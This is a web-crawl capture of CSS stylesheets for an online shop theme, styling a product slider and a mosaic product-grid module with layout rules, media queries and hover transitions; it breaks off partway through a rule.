    #tm-products-slider.list #slider_container .thumbnail-buttons > div {
      perspective: 200px; }
    #tm-products-slider.list #slider_container .thumbnail-buttons .p {
      width: 350px;
      height: 140px; }
      #tm-products-slider.list #slider_container .thumbnail-buttons .p.pav .w {
        box-shadow: 0 1px 5px rgba(0, 0, 0, 0.75); }
      #tm-products-slider.list #slider_container .thumbnail-buttons .p .w {
        background: #fff; }
        #tm-products-slider.list #slider_container .thumbnail-buttons .p .w .t img {
          max-width: 36%;
          background: #f6f6f6;
          margin-right: 17px; }
        #tm-products-slider.list #slider_container .thumbnail-buttons .p .w .t .thumb-info {
          max-width: 55%; }
    #tm-products-slider.list #slider_container .thumbnail-buttons span.prev-btn, #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn {
      left: 50%;
      top: 0;
      width: 40px;
      height: 40px;
      margin-left: -20px;
      margin-top: 0; }
      #tm-products-slider.list #slider_container .thumbnail-buttons span.prev-btn:before, #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn:before {
        content: "\e316";
        font-size: 35px;
        line-height: 40px; }
      #tm-products-slider.list #slider_container .thumbnail-buttons span.prev-btn:hover:before, #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn:hover:before {
        color: red; }
    #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn {
      left: 50%;
      top: auto;
      bottom: 0; }
      #tm-products-slider.list #slider_container .thumbnail-buttons span.next-btn:before {
        content: "\e313"; }
  #tm-products-slider.list #slider_container .pagers {
    position: absolute;
    margin: 0 auto;
    background: #d2d1d1;
    left: 50%;
    bottom: 0;
    border-radius: 15px;
    transform: translate(-50%, 50%);
    box-shadow: 0 0 0 10px #d2d1d1; }
  #tm-products-slider.grid {
    background: #ebebeb; }
    #tm-products-slider.grid #slider_container .main-slides .slide-inner {
      padding: 0;
      background: none; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image {
        padding: 0; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image.without-slide-image {
          height: 100%; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image.without-slide-image .slide-image-wrap {
            height: 100%; }
            #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image.without-slide-image .slide-image-wrap .slide-info {
              bottom: auto;
              position: absolute;
              top: 50%;
              left: 0;
              transform: translateY(-50%);
              background: none;
              text-align: center;
              width: 100%; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info {
        width: 100%;
        padding: 15px;
        color: #1a1f25; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info h3 {
          margin: 0;
          font-size: 26px;
          line-height: 1.2; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info h3 a {
            color: #1a1f25; }
            #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info h3 a:hover {
              color: red; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-description {
          font-style: italic;
          font-size: 14px;
          line-height: 24px;
          color: #1a1f25; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-manufacturer, #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-supplier {
          color: #1a1f25; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-manufacturer span, #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .slide-supplier span {
            color: #1a1f25; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .product-price {
          float: left;
          color: #1a1f25;
          margin-top: 10px;
          margin-bottom: 0; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .product-price.product-price-old, #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .product-price.product-price-reduction {
            display: none; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .buttons-container {
          float: right;
          margin-top: 0; }
          #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-image:not(.without-slide-image) .slide-info .buttons-container .btn.lnk_view {
            display: none; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .inner-thumbnail-buttons {
        margin: 0;
        top: 30px;
        right: 30px;
        left: auto;
        bottom: auto;
        height: 100%;
        width: 70px; }
        #tm-products-slider.grid #slider_container .main-slides .slide-inner .inner-thumbnail-buttons .p {
          width: 70px;
          height: 90px; }
    #tm-products-slider.grid #slider_container .thumbnail-buttons {
      width: 50%;
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      margin-top: 0; }
      #tm-products-slider.grid #slider_container .thumbnail-buttons .p {
        width: 200px;
        height: 200px;
        cursor: pointer; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p.pav .w {
          background: #e8e8e8; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w {
          transition: none; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p:nth-child(2n) .w {
          background-position: center top; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p:nth-child(3n+1) .w {
          background-position: right top; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w .t {
          display: -webkit-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          align-items: center;
          justify-content: center; }
          #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w .t img {
            display: block;
            margin-right: 0;
            max-width: 100%; }
        #tm-products-slider.grid #slider_container .thumbnail-buttons .p .w .t .thumb-info:not(.without-image) {
          display: none; }
    #tm-products-slider.grid #slider_container span.prev-btn, #tm-products-slider.grid #slider_container span.next-btn {
      top: 50%;
      margin-top: -25px; }
    #tm-products-slider.grid #slider_container .pagers {
      position: absolute;
      margin: 0 auto;
      background: #d2d1d1;
      left: 30px;
      bottom: auto;
      top: 50%;
      border-radius: 15px;
      transform: translate(0, -50%);
      box-shadow: 0 0 0 10px #d2d1d1; }
  #tm-products-slider.fullwidth {
    position: relative; }
    #tm-products-slider.fullwidth #slider_container span.prev-btn, #tm-products-slider.fullwidth #slider_container span.next-btn {
      display: inline-block;
      bottom: 5%;
      left: auto;
      top: auto;
      right: auto;
      width: auto;
      height: auto;
      line-height: 1;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
      @media (min-width: 768px) {
        #tm-products-slider.fullwidth #slider_container span.prev-btn, #tm-products-slider.fullwidth #slider_container span.next-btn {
          bottom: 10%; } }
    #tm-products-slider.fullwidth #slider_container span.prev-btn {
      right: 61%;
      margin-right: 55px; }
      #tm-products-slider.fullwidth #slider_container span.prev-btn:hover:before {
        padding-right: 5px; }
      #tm-products-slider.fullwidth #slider_container span.prev-btn:after {
        content: '';
        position: absolute;
        height: 100px;
        width: 1px;
        background: #c0c0c0;
        top: 50%;
        margin-top: -50px;
        right: -55px; }
        @media (min-width: 768px) {
          #tm-products-slider.fullwidth #slider_container span.prev-btn:after {
            height: 25px;
            margin-top: -12px; } }
    #tm-products-slider.fullwidth #slider_container span.next-btn {
      left: 39%;
      margin-left: 55px; }
      #tm-products-slider.fullwidth #slider_container span.next-btn:hover:before {
        padding-left: 5px; }
    #tm-products-slider.fullwidth #slider_container .slide-inner {
      padding: 0; }
      #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap {
        width: 100%;
        height: 100%;
        margin: 0 auto;
        padding-top: 50px;
        padding-bottom: 60px; }
        @media (max-width: 991px) {
          #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap {
            padding-left: 50px;
            padding-right: 50px; } }
        #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap > .row {
          overflow: hidden;
          display: -webkit-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          align-items: center;
          height: 100%; }
          #tm-products-slider.fullwidth #slider_container .slide-inner .sliders-wrap > .row > .slide-image {
            align-self: flex-end; }
    #tm-products-slider.fullwidth .slide-image-wrap {
      text-align: center; }
    #tm-products-slider.fullwidth .slide-image a.slide-image {
      display: inline-block;
      position: relative;
      max-width: 70%; }
      @media (min-width: 1650px) {
        #tm-products-slider.fullwidth .slide-image a.slide-image {
          max-width: 82%; } }
    #tm-products-slider.fullwidth .slide-image img {
      height: auto; }
    #tm-products-slider.fullwidth .slide-image .product-bg {
      display: block;
      position: absolute;
      left: 50%;
      bottom: 3%;
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      -webkit-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
      width: 122%;
      height: 122%;
      overflow: hidden;
      z-index: -1; }
      #tm-products-slider.fullwidth .slide-image .product-bg span {
        display: block;
        position: absolute;
        border-radius: 50%;
        left: 0;
        right: 0;
        padding-bottom: 100%;
        bottom: -10%;
        overflow: hidden;
        background: #fbf9f8; }
        #tm-products-slider.fullwidth .slide-image .product-bg span:before {
          display: block;
          content: '';
          position: absolute;
          top: 0;
          left: -12%;
          right: -12%;
          bottom: -65%;
          background: -moz-radial-gradient(center, ellipse cover, #fbf9f8 22%, #f2ebe6 100%, #f2ebe6 100%);
          /* FF3.6-15 */
          background: -webkit-radial-gradient(center, ellipse cover, #fbf9f8 22%, #f2ebe6 100%, #f2ebe6 100%);
          /* Chrome10-25,Safari5.1-6 */
          background: radial-gradient(ellipse at center, #fbf9f8 22%, #f2ebe6 100%, #f2ebe6 100%);
          /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbf9f8', endColorstr='#f2ebe6',GradientType=1 );
          /* IE6-9 fallback on horizontal gradient */ }
    #tm-products-slider.fullwidth #slider_container .thumbnail-buttons {
      height: 212px; }
      #tm-products-slider.fullwidth #slider_container .thumbnail-buttons .p.pav .w {
        background: #ffffff; }
      #tm-products-slider.fullwidth #slider_container .thumbnail-buttons .p .w {
        background: #ebebeb; }
    #tm-products-slider.fullwidth #slider_container .inner-thumbnail-buttons {
      position: absolute;
      margin: 0;
      top: 0;
      left: -90px;
      height: 100%;
      width: 77px; }
  #tm-products-slider.standard #slider_container .main-slides .slide-inner, #tm-products-slider.list #slider_container .main-slides .slide-inner, #tm-products-slider.grid #slider_container .main-slides .slide-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
  #tm-products-slider.standard #slider_container .pagers {
    bottom: 220px; }
  #tm-products-slider.grid #slider_container .main-slides .slide-inner {
    padding: 0 200px; }
  @media (min-width: 768px) and (max-width: 991px) {
    #tm-products-slider, #tm-products-slider .slide-manufacturer, #tm-products-slider .slide-supplier, #tm-products-slider .product-features {
      font-size: 18px !important; } }
  @media (max-width: 767px) {
    #tm-products-slider {
      font-size: 22px;
      line-height: 30px; }
      #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 105px; }
      #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .product-price {
        font-size: 42px;
        line-height: 50px; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 25px;
        line-height: 35px; }
      #tm-products-slider .slide-manufacturer, #tm-products-slider .slide-supplier, #tm-products-slider .product-features, #tm-products-slider span.prev-btn, #tm-products-slider span.next-btn {
        display: none; } }
  @media (max-width: 479px) {
    #tm-products-slider {
      font-size: 22px;
      line-height: 30px; }
      #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 130px;
        line-height: 1.1; }
      #tm-products-slider #slider_container .thumbnail-buttons .p .w .t .thumb-info .thumb-price {
        font-size: 34px;
        line-height: 44px; }
      #tm-products-slider.grid #slider_container .main-slides .slide-inner .slide-info h3 {
        font-size: 35px;
        line-height: 40px; }
      #tm-products-slider .slide-description, #tm-products-slider .thumbnail-buttons .p .w .t .thumb-info p {
        display: none; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmmosaicproducts/views/css/tmmosaicproducts.css
body_size: 3326
content:
/**************************************************************************
		        Main style TM Mosaic Products
**************************************************************************/
.mosaic-block {
  margin-top: 30px;
  margin-bottom: 0; }
  @media (min-width: 768px) {
    .mosaic-block {
      margin-top: 50px; } }
  @media (min-width: 1200px) {
    .mosaic-block {
      margin-top: 80px; } }
  .mosaic-block .title_block {
    text-align: left;
    margin-bottom: 0; }
    @media (min-width: 480px) {
      .mosaic-block .title_block {
        margin-bottom: 20px; } }
    @media (min-width: 768px) {
      .mosaic-block .title_block {
        margin-bottom: 44px; } }
    @media (max-width: 767px) {
      .mosaic-block .title_block:after {
        display: none; } }
  .mosaic-block .block-container-row .tmmp-frontend-banner h3,
  .mosaic-block .block-container-row .wrapper-slider h3,
  .mosaic-block .block-container-row .tmmp-frontend-html h3,
  .mosaic-block .block-container-row .tmmp-frontend-video h3 {
    font: 700 24px/27px "Open Sans", sans-serif;
    color: #333;
    margin: 0 0 25px; }
  .mosaic-block .block-container-row .wrapper-slider > h3 {
    font-size: 30px;
    text-align: center; }

/* tmmp_row_2 */
@media (max-width: 767px) {
  .tmmp_row_2 > li:first-child > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

/* tmmp_row_3 */
@media (max-width: 767px) {
  .tmmp_row_3 li:nth-child(-n+2) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

/* tmmp_row_4 */
@media (max-width: 767px) {
  .tmmp_row_4 li:nth-child(-n+3) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tmmp_row_4 li:nth-child(3) {
    clear: left; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tmmp_row_4 li:nth-child(-n+2) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

/* tmmp_row_6 */
@media (min-width: 992px) and (max-width: 1199px) {
  .tmmp_row_6 li:nth-child(4) {
    clear: left; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tmmp_row_6 li:nth-child(-n+4) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

@media (max-width: 767px) {
  .tmmp_row_6 li:nth-child(-n+5) > div {
    padding-bottom: 30px;
    margin-bottom: 30px; } }

@media (min-width: 1200px) {
  .tmmp_row_13 > li:nth-child(odd) {
    float: left; }
  .tmmp_row_13 > li:nth-child(even) {
    float: right; } }

/* tmmp_row_1_4 */
.tmmp_row_1_4 > li:last-child > ul > li:nth-child(3) {
  clear: left; }

.tmmp_row_1_4 > li > ul > li:nth-child(n+3):nth-child(-n+4) > div {
  margin-top: 30px;
  padding-top: 50px; }

@media (max-width: 767px) {
  .tmmp_row_1_4 > li > ul > li > div {
    margin-top: 20px;
    padding-top: 20px; } }

@media (min-width: 768px) and (max-width: 992px) {
  .tmmp_row_1_4 > li:first-child > div {
    margin-bottom: 30px;
    padding-bottom: 30px; } }

/* tmmp_row_4_1 */
.tmmp_row_4_1 ul > li:nth-child(3) {
  clear: left; }

.tmmp_row_4_1 li ul li:nth-child(n+3):nth-child(-n+4) > div {
  margin-top: 20px;
  padding-top: 20px; }

@media (min-width: 768px) and (max-width: 992px) {
  .tmmp_row_4_1 > li:last-child > div {
    margin-top: 30px;
    padding-top: 30px; } }

/* tmmp_row_2_1_2 */
.tmmp_row_2_1_2 li:first-child ul li:first-child > div,
.tmmp_row_2_1_2 li:nth-child(3) ul li:first-child > div {
  margin-bottom: 30px;
  padding-bottom: 30px; }

@media (max-width: 767px) {
  .tmmp_row_2_1_2 li ul li > div,
  .tmmp_row_2_1_2 > li:nth-child(2) > div {
    margin-bottom: 30px;
    padding-bottom: 30px; } }

/**************************************************************************
		        Style for banner and html content
**************************************************************************/
.tmmp-banner-description img,
.tmmp-frontend-html img {
  max-width: 100%;
  height: auto; }

/**************************************************************************
		        Style for Video
**************************************************************************/
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden; }
  .video-container iframe,
  .video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.tmmp-frontend-video .vjs-default-skin .vjs-big-play-button {
  height: 1.6em;
  width: 3em;
  font-size: 1.5em;
  border-radius: 0.5em; }
  .tmmp-frontend-video .vjs-default-skin .vjs-big-play-button:before {
    line-height: 1.5em; }

/**************************************************************************
		        Style for Slider
**************************************************************************/
.mosaic-block .bx-wrapper li img {
  max-width: 100%;
  height: auto; }
.mosaic-block .bx-wrapper .bx-controls-direction a {
  top: -40px;
  height: 40px;
  width: 40px;
  text-align: center; }
  @media (max-width: 767px) {
    .mosaic-block .bx-wrapper .bx-controls-direction a {
      display: none; } }
  .mosaic-block .bx-wrapper .bx-controls-direction a:before {
    color: #333;
    font-size: 40px; }
  .mosaic-block .bx-wrapper .bx-controls-direction a:hover:before {
    color: #777; }
  .mosaic-block .bx-wrapper .bx-controls-direction a.bx-next {
    right: -12px; }
    .mosaic-block .bx-wrapper .bx-controls-direction a.bx-next:before {
      content: "\f105"; }
  .mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev {
    left: inherit;
    right: 20px; }
    .mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev:before {
      content: "\f104"; }
.mosaic-block .bx-wrapper .bx-pager {
  bottom: -45px; }
  .mosaic-block .bx-wrapper .bx-pager a {
    background: #f5f5f5;
    height: 15px;
    width: 15px;
    border-radius: 50%; }
    .mosaic-block .bx-wrapper .bx-pager a.active, .mosaic-block .bx-wrapper .bx-pager a:hover {
      background: #333; }

/**************************************************************************
		        Style for Product
**************************************************************************/
.block-container-row .product-container {
  position: relative;
  overflow: hidden;
  border: 1px solid #c6c6c6; }
  .block-container-row .product-container .product-image-container .mosaic-sale-label {
    right: 0;
    background: #ef5350; }
  .block-container-row .product-container .product-image-container .product_img_link {
    display: block; }
  .block-container-row .product-container h5 {
    margin: 0; }
  .block-container-row .product-container .product-name {
    font: 400 12px "Montserrat", sans-serif;
    line-height: 1.26316;
    color: #1a1f25; }
    @media (min-width: 480px) {
      .block-container-row .product-container .product-name {
        font-size: 14px; } }
    @media (min-width: 1370px) {
      .block-container-row .product-container .product-name {
        font-size: 16px; } }
    @media (min-width: 1650px) {
      .block-container-row .product-container .product-name {
        font-size: 19px; } }
    .block-container-row .product-container .product-name:hover {
      color: #fa4331; }
  .block-container-row .product-container .category-name {
    font-size: 14px;
    margin-top: 12px; }
    .block-container-row .product-container .category-name a:hover {
      color: #1a1f25; }
    @media (max-width: 479px) {
      .block-container-row .product-container .category-name {
        display: none; } }
  .block-container-row .product-container .content_price .price, .block-container-row .product-container .content_price .old-price {
    font: 400 14px "Montserrat", sans-serif;
    line-height: 1.26316; }
    @media (min-width: 992px) {
      .block-container-row .product-container .content_price .price, .block-container-row .product-container .content_price .old-price {
        font-size: 16px; } }
    @media (min-width: 1360px) {
      .block-container-row .product-container .content_price .price, .block-container-row .product-container .content_price .old-price {
        font-size: 22px; } }
  .block-container-row .product-container .content_price .old-price {
    color: #6c6c6c; }
.block-container-row .tmmp_row_1_1_2 {
  margin-bottom: 0; }
  .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) {
    margin-top: 30px; }
  @media (max-width: 479px) {
    .block-container-row .tmmp_row_1_1_2 li {
      width: 100%;
      margin-top: 30px; }
    .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) {
      margin-top: 0; } }
  @media (min-width: 1200px) {
    .block-container-row .tmmp_row_1_1_2 {
      margin-left: 0;
      margin-right: 0; }
      .block-container-row .tmmp_row_1_1_2 .row {
        margin: 0; }
        .block-container-row .tmmp_row_1_1_2 .row > li {
          padding: 0; }
      .block-container-row .tmmp_row_1_1_2 > li {
        padding: 0; }
        .block-container-row .tmmp_row_1_1_2 > li:first-child {
          padding-right: 0.848%; }
          .block-container-row .tmmp_row_1_1_2 > li:first-child .product-container {
            padding-bottom: 68.967%; }
        .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) {
          padding-left: 0.848%;
          padding-right: 0.424%; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) .product-container {
            padding-bottom: 142.86%;
            background: #efbda7; }
            .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) .product-container .product-image-container {
              left: 7%;
              right: 7%; }
        .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) {
          margin-top: 0; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul li + li {
            margin-top: 6.78%; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul li {
            padding-left: 5.086%; }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-image-container {
            left: 47%;
            right: 7%;
            bottom: 50%;
            -moz-transform: translate(0, 50%);
            -ms-transform: translate(0, 50%);
            -o-transform: translate(0, 50%);
            -webkit-transform: translate(0, 50%);
            transform: translate(0, 50%); }
          .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr {
            left: 0;
            top: 0;
            right: 40%; }
            .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr > h5 {
              float: none;
              max-width: none; }
            .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr .content_price {
              float: none;
              margin-top: 10px; } }
            @media (min-width: 1200px) and (min-width: 1650px) {
              .block-container-row .tmmp_row_1_1_2 > li:nth-child(3) > ul .product-container .product-descr .content_price {
                margin-top: 26px; } }
.block-container-row .tmmp_row_13 {
  margin-left: -10px;
  margin-right: -10px; }
  .block-container-row .tmmp_row_13 > li {
    margin-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px; }
    @media (max-width: 767px) {
      .block-container-row .tmmp_row_13 > li:nth-child(odd) {
        clear: left; } }
    @media (min-width: 768px) and (max-width: 1199px) {
      .block-container-row .tmmp_row_13 > li:nth-child(3n+1) {
        clear: left; } }
    .block-container-row .tmmp_row_13 > li .product-container {
      padding-bottom: 40px; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-container {
          padding-bottom: 165.136%; } }
      .block-container-row .tmmp_row_13 > li .product-container .product-info > * {
        z-index: 1; }
    .block-container-row .tmmp_row_13 > li .descr {
      display: none; }
    .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link {
      padding: 10px 30px; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link {
          position: absolute;
          left: 0;
          right: 0;
          top: 0;
          bottom: 0;
          padding: 0; }
          .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link img {
            position: absolute;
            left: 50%;
            top: 55%;
            -moz-transform: translate(-50%, -50%) scale(1);
            -ms-transform: translate(-50%, -50%) scale(1);
            -o-transform: translate(-50%, -50%) scale(1);
            -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
            width: 67%;
            will-change: transform;
            -moz-transition: 0.5s all ease;
            -o-transition: 0.5s all ease;
            -webkit-transition: 0.5s all ease;
            transition: 0.5s all ease; } }
      @media (min-width: 1650px) {
        .block-container-row .tmmp_row_13 > li .product-image-container .product_img_link img {
          width: 80%; } }
    @media (max-width: 1199px) {
      .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button {
        position: absolute;
        bottom: 28px;
        right: 25px;
        background: none;
        box-shadow: none;
        padding: 0;
        border-radius: 0;
        color: inherit; }
        .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button:hover {
          color: #fa4331; }
        .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button:before {
          background: none;
          position: static;
          opacity: 1;
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          font-family: "fl-chapps";
          content: "\e00a";
          display: inline-block;
          font-weight: normal;
          font-size: 20px;
          border-radius: 0;
          line-height: 1; }
        .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button span {
          display: none; } }
    @media (max-width: 479px) {
      .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button {
        right: 50%;
        bottom: 15px;
        -moz-transform: translate(50%, 0);
        -ms-transform: translate(50%, 0);
        -o-transform: translate(50%, 0);
        -webkit-transform: translate(50%, 0);
        transform: translate(50%, 0); } }
    @media (min-width: 1200px) {
      .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button {
        position: absolute;
        bottom: 46px;
        right: 25px;
        background: none;
        box-shadow: none;
        padding: 0;
        border-radius: 0;
        opacity: 0;
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
        color: inherit; }
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button:hover {
          color: #fa4331; }
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button:before {
          background: none;
          position: static;
          opacity: 1;
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          font-family: "fl-chapps";
          content: "\e00a";
          display: inline-block;
          font-weight: normal;
          font-size: 20px;
          border-radius: 0;
          line-height: 1; }
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button span {
          display: none; } }
      @media (min-width: 1200px) and (min-width: 1650px) {
        .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button {
          right: 40px; } }
    @media (min-width: 480px) {
      .block-container-row .tmmp_row_13 > li .product-container {
        -moz-transition: 0.5s all ease;
        -o-transition: 0.5s all ease;
        -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease; }
        .block-container-row .tmmp_row_13 > li .product-container .product-image-container .product_img_link img {
          left: 50%;
          top: 55%;
          -moz-transform: translate(-50%, -50%) scale(1);
          -ms-transform: translate(-50%, -50%) scale(1);
          -o-transform: translate(-50%, -50%) scale(1);
          -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
          width: 80%; } }
    .block-container-row .tmmp_row_13 > li .product-container .product-descr {
      padding: 10% 10% 10px;
      text-align: center; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-container .product-descr {
          position: absolute;
          left: 0;
          top: 0;
          right: 0;
          padding-left: 11%;
          padding-right: 11%; } }
      @media (min-width: 992px) {
        .block-container-row .tmmp_row_13 > li .product-container .product-descr {
          padding-top: 13%;
          padding-left: 17%;
          padding-right: 17%; } }
    .block-container-row .tmmp_row_13 > li .product-container .content_price {
      text-align: center;
      padding: 0 15px 5px; }
      @media (min-width: 480px) {
        .block-container-row .tmmp_row_13 > li .product-container .content_price {
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          padding: 10px 50px 25px; } }
      @media (min-width: 1200px) {
        .block-container-row .tmmp_row_13 > li .product-container .content_price {
          padding: 10px 17% 42px; } }
    @media (min-width: 480px) {
      .block-container-row .tmmp_row_13 > li .product-container:hover {
        background: #f2f2f2; }
        .block-container-row .tmmp_row_13 > li .product-container:hover .ajax_add_to_cart_button {
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
          opacity: 1; }
        .block-container-row .tmmp_row_13 > li .product-container:hover .product_img_link img {
          -moz-transform: translate(-50%, -50%) scale(0.9);
          -ms-transform: translate(-50%, -50%) scale(0.9);
          -o-transform: translate(-50%, -50%) scale(0.9);
          -webkit-transform: translate(-50%, -50%) scale(0.9);
          transform: translate(-50%, -50%) scale(0.9); } }
    @media (min-width: 1200px) {
      .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container {
        padding-bottom: 80.66%; }
        .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info {
          position: absolute;
          left: 0;
          top: 50%;
          z-index: 1;
          width: 55%;
          padding: 6.6% 6.6%;
          -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
          -o-transform: translate(0, -50%);
          -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%); }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info h5 {
            padding-right: 3%; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .descr {
            display: block;
            font-size: 14px;
            line-height: 1.44444;
            margin-top: 17px;
            color: #1a1f25; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .content_price {
            margin-top: 55px; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .ajax_add_to_cart_button {
            margin-top: 52px;
            min-width: 150px;
            will-change: transform; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .product-descr {
            position: static;
            padding: 0;
            text-align: left; }
          .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-info .content_price {
            position: static;
            text-align: left;
            padding: 0; }
        .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container .product-image-container .product_img_link img {
          top: auto;
          bottom: -5%;
          width: 88%;
          left: 38%;
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          -webkit-transform: scale(1, 1);
          transform: scale(1, 1); }
        .block-container-row .tmmp_row_13 > li.col-lg-6 .product-container:hover .product-image-container .product_img_link img {
          -moz-transform: scale(0.95, 0.95);
          -ms-transform: scale(0.95, 0.95);
          -o-transform: scale(0.95, 0.95);
